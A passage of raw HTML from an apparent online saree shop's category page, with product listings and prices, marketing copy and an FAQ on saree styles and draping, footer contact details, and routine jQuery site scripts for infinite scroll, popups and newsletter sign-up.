          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Vibrant Silk Contemporary Saree' href='https://www.sannarinx.com/sarees/vibrant-silk-contemporary-saree-49012'><img src='https://www.sannarinx.com/image/cache/data/vibrant-silk-contemporary-saree-49012-290x399.jpg' alt='Vibrant Silk Contemporary Saree' title='Vibrant Silk Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/vibrant-silk-contemporary-saree-49012-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/vibrant-silk-contemporary-saree-49012"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49012');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/vibrant-silk-contemporary-saree-49012" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Vibrant Silk Contemporary Saree' href='https://www.sannarinx.com/sarees/vibrant-silk-contemporary-saree-49012'>Vibrant Silk Contemporary Sare..</a></div>
              <div class="pro_code" title="Porduct Code : 49012 "> Product Code : 49012</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>127.19</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Mod Green Trendy Saree' href='https://www.sannarinx.com/sarees/mod-green-trendy-saree-49011'><img src='https://www.sannarinx.com/image/cache/data/mod-green-trendy-saree-49011-290x399.jpg' alt='Mod Green Trendy Saree' title='Mod Green Trendy Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/mod-green-trendy-saree-49011-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/mod-green-trendy-saree-49011"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49011');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/mod-green-trendy-saree-49011" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Mod Green Trendy Saree' href='https://www.sannarinx.com/sarees/mod-green-trendy-saree-49011'>Mod Green Trendy Saree</a></div>
              <div class="pro_code" title="Porduct Code : 49011 "> Product Code : 49011</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>119.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class="links"> <b>1</b>  <a class="filter_item" id="2" name="page" rel="2" href="https://www.sannarinx.com/sarees?page=2">2</a>  <a class="filter_item" id="3" name="page" rel="3" href="https://www.sannarinx.com/sarees?page=3">3</a>  <a class="filter_item" id="4" name="page" rel="4" href="https://www.sannarinx.com/sarees?page=4">4</a>  <a class="filter_item" id="5" name="page" rel="5" href="https://www.sannarinx.com/sarees?page=5">5</a>  <a class="filter_item" id="6" name="page" rel="6" href="https://www.sannarinx.com/sarees?page=6">6</a>  <a class="filter_item" id="7" name="page" rel="7" href="https://www.sannarinx.com/sarees?page=7">7</a>  ....  <a class="filter_item Next_page" id="2" name="page" rel="2" href="https://www.sannarinx.com/sarees?page=2">Next</a> <a class="filter_item" id="94" name="page" rel="94" href="https://www.sannarinx.com/sarees?page=94">Last</a> </div><div class=" results">Showing 1 to 27 of 2527 (94 Pages) </div></div>
  </div>
      </div></div>
  <div class="proddes">
    <div><h2 style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(51, 51, 51); margin-top: 20px; margin-bottom: 10px; font-size: 25px; text-align: center;">
	Buy Women's Sarees Online – Stylish Designs Saree Collection at Best Prices</h2>
<p>
	Once seen as traditional attire, the saree has now become a fashion statement loved by women of all ages. There is always this picture of you draping a beautiful <a href="https://www.sannarinx.com/designer-sarees" rel="noopener noreferrer" target="_blank">designer sarees</a> when it comes to saree talks. The six yards of material with fabulous fabric and different shades of color enhance your beauty.</p>
<p>
	If you are considering buying the latest saree online, you are in the right place! At Sannari, we believe that no wardrobe is complete without a saree. Thus, Sannari brings you a wide range of online saree collections for every occasion at your fingertips.</p>
<h2>
	Mark your presence with grace with the Sannari Wedding Collection!</h2>
<p>
	We design our <a href="https://www.sannarinx.com/wedding-sarees" rel="noopener noreferrer" target="_blank">wedding sarees</a> with intricate embroidery, rich fabrics, and timeless styles. Wedding sarees for women are crafted to add elegance and fineness to your style. Our exclusive countless saree collection is waiting for your approval.</p>
<p>
	Every bride deserves to look more than wow on her big day. Our experts have engraved stunning designs on rich fabrics and decorations to enhance your bridal look. From remarkable silk sarees with zari embroidery to ornate georgette and wedding pattu sarees. Several bridal saree collections are there to style up your look.</p>
<h2>
	Bollywood Fans Deserve a Bollywood Look!</h2>
<p>
	Inspired by your favorite Bollywood stars? Our <a href="https://www.sannarinx.com/bollywood-style-sarees" rel="noopener noreferrer" target="_blank">Bollywood saree collections</a> are trendy enough to give you full Bollywood vibes. Slay like Alia Bhatt or Kriti Sanon or rule like Sushmita Sen or Disha Patani. We've got you covered. These styles are sure to give you the perfect Bollywood look!</p>
<h2>
	Ocean of Designer Saree Online Collection for Every Occasion!</h2>
<p>
	Uniqueness is your fashion? Choose Sannari. Our designers handpick every piece. We offer trendy collections in stunning colors. Find everything from border sarees to Firozi lace georgette and fancy pink sarees. Satin contemporary sarees in all shades are perfect for adding a unique touch to your style.</p>
<h2>
	Look Breathtaking in a Traditional Collection!</h2>
<p>
	<strong>Traditional Saree Collection: </strong>Bringing the essence of Indian culture to your wardrobe. With the feel of classic designs and traditional motifs – celebrate your tradition with the conventional saree collection. Our artistry collections are perfect for festivals, religious ceremonies, and family functions.</p>
<p>
	<a href="https://www.sannarinx.com/lehenga-style-sarees" rel="noopener noreferrer" target="_blank">Lehenga Saree Collection</a><strong>:</strong> Slay the combination of saree with the lehenga. Lehenga sarees are designed to offer a both-world experience—the touch of a saree's traditional elegance and the lehenga's modern charm.</p>
<h2>
	Explore our Classy and Fancy Collections!</h2>
<p>
	Whatever the occasion, there's an appropriate saree that goes with it. With Sannari's range of the latest sarees online, you can find ethnic wear suitable for any special occasion.</p>
<p>
	<strong>Party Wear Saree Collection: </strong>Level up your party look with sarees. Bold colors, sequins, and chic designs are just a few effects from our collection. Our <a href="https://www.sannarinx.com/partywear-sarees" rel="noopener noreferrer" target="_blank">partywear sarees</a> ensure you are the center of attention, perfect for cocktail parties, receptions, and social gatherings.</p>
<p>
	<strong>Ready-to-wear collection: </strong>Seeking comfort without compromising on style? Sannari's ready-to-wear saree collections save you time while ensuring you look elegant. Our various designs and fabric collections are perfect for busy women. The women who want to look their best with minimal effort.</p>
<p>
	<strong>Printed Collection:</strong> Flood your wardrobe with creativity with our <a href="https://www.sannarinx.com/printed-sarees" rel="noopener noreferrer" target="_blank">printed sarees</a>. These sarees have vibrant patterns and unique designs. They are perfect for casual outings, office wear, or a day out with friends.</p>
<h2>
	Shop Everyday Elegance</h2>
<p>
	<a href="https://www.sannarinx.com/casual-sarees" rel="noopener noreferrer" target="_blank"><strong>Casual Sarees</strong></a>: In search of comfort and stylishness, your everyday elegance should not be affected. Explore our casual saree collections– designed for your comfort and style. Our casual sarees will make you look classy, no matter the occasion. They are perfect for running errands, casual get-togethers, or lounging at home.</p>
<p>
	<a href="https://www.sannarinx.com/cotton-sarees" rel="noopener noreferrer" target="_blank"><strong>Cotton Sarees</strong></a><strong>: </strong>A must-have collection in your wardrobe! Cotton sarees are soft and breathable. They're perfect for hot weather and casual occasions. Available in various prints and colors, our cotton sarees combine comfort with style.</p>
<h2>
	Premium Fabrics and Colors for a Luxurious Touch</h2>
<p>
	At <a href="https://www.sannarinx.com/" rel="noopener noreferrer" target="_blank">Sannari</a>, we take pride in using only the finest materials to craft our fancy sarees for women. Our collection includes luxurious fabrics, like silk, net, cotton (Chanderi, Tant), georgette, crepe, chiffon, tussar, linen, organza and more.</p>
<p>
	When it comes to colors, we ensure you fill your wardrobe with your favorite moody color. Decorate your saree collection with every latest design and trendy color. Let Sannari be your trusted partner when searching for beautiful sarees online.</p>
<h2>
	FAQS on Saree</h2>
<ol>
	<li>
		<strong>Which sarees are in trend right now?</strong></li>
</ol>
<p>
	Many sarees are in fashion right now. But it mostly depends on the occasion. Silk sarees are popular for weddings, while cotton, crepe, or net sarees are great for everyday wear. Net sarees with some embroidery are also suitable for weddings and other special events.</p>
<ol>
	<li value="2">
		<strong>What are the different types of blouses?</strong></li>
</ol>
<p>
	Blouses come in many styles with different back and sleeve designs. Choose a simple round neck, half-sleeve, or ornate design based on your comfort and preference. You can also pick a low or high neck and back; an elaborate neck design can skip the need for a necklace.</p>
<ol>
	<li value="3">
		<strong>How To Drape Sarees in the Right Way?</strong></li>
</ol>
<p>
	Many think it takes hours to wear a saree, but with some practice, you can drape it in under 10 minutes. Simply wrap the saree around your waist, tuck it into an underskirt or petticoat for security, and drape the pallu over your shoulder. Different cultures have unique draping styles, so there's a style for every occasion, whether over the left or right shoulder. If you find it hard, consider taking YouTube's help. You will find many videos of how to drape a saree. At Sannari's, you'll find the perfect saree to match your style.</p>
<ol>
	<li value="4">
		<strong>Can I wear a saree in the winter season?</strong></li>
</ol>
<p>
	Yes, you can wear it. However, it is important to take precautions. In winter, layer your saree with a coat or shawl for warmth. Choose thicker fabrics to stay warm. For milder weather, a thin turtleneck sweater can replace the saree blouse.</p>
<ol>
	<li value="5">
		<strong>Which color saree is best for evening parties?</strong></li>
</ol>
<p>
	Darker colors like navy blue or maroon are great for nighttime, while yellow, rust, and turquoise work well in any lighting. For a standout look, consider fabric and try metallic shades like gold, silver, or copper in silk or crepe.</p>
<h2>
	Saree Price List</h2>
<table border="1" cellpadding="0" cellspacing="0" data-mce-selected="1" data-mce-style="width: 414.531px;" style="border-spacing: 0px; border-collapse: collapse; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; width: 414.531px;">
	<tbody style="box-sizing: border-box;">
		<tr data-mce-style="height: 21.5px;" style="box-sizing: border-box; height: 21.5px;">
			<td data-mce-style="width: 323px; height: 21.5px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21.5px;">
				<span style="box-sizing: border-box; font-weight: 700;">Saree</span></td>
			<td data-mce-style="width: 89.5312px; height: 21.5px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21.5px;">
				<span style="box-sizing: border-box; font-weight: 700;">Price</span></td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/silk-saree-in-purple-42040" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Silk Saree in Purple</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,295.00</td>
		</tr>
		<tr data-mce-style="height: 41px;" style="box-sizing: border-box; height: 41px;">
			<td data-mce-style="width: 323px; height: 41px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 41px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/aristocratic-patola-print-red-silk-designer-traditional-saree-33634" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Aristocratic Patola Print Red Silk Designer Traditional Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 41px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 41px;">
				Rs. 1,395.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/banarasi-silk-weaving-white-saree-41059" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Banarasi Silk Weaving White Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,495.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/classic-saree-digital-print-silk-in-turquoise-40905" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Classic Saree Digital Print Silk in Turquoise</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 2,595.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/flattering-floral-print-party-classic-saree-40826" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Flattering Floral Print Party Classic Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,695.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/alluring-silk-classic-saree-40213" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Alluring Silk Classic Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 2,095.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/sumptuous-organza-sequins-trendy-saree-39534" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Sumptuous Organza Sequins Trendy Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 4,895.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/distinguishable-blue-weaving-trendy-saree-39494" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Distinguishable Blue Weaving Trendy Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 1,995.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/bedazzling-turquoise-contemporary-saree-39381" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Bedazzling Turquoise Contemporary Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 1,395.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/aesthetic-print-classic-saree-36223" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Aesthetic Print Classic Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,195.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/versatile-georgette-mustard-saree-33088" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Versatile Georgette Mustard Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px; text-align: center;">
				Rs. 1,195.00<br />
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p style="text-align: center;">
	&nbsp;</p>
</div></div>
    <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
    $('.org_pagination').replaceWith(content);
     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#daa9afaaaab5a8ae9aa9bbb4b4bba8b3b4a2f4b9b5b7"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="c4b7b1b4b4abb6b084b7a5aaaaa5b6adaabceaa7aba9">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2025, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
